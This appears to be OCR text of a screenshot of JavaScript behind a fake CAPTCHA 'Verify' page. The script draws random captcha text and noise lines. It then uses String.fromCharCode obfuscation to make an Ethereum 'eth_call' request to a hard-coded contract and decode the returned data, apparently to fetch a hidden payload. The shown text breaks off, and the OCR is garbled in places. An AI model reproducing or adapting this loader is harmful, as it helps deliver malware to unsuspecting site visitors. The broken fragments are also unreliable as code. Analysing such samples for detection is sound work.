
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify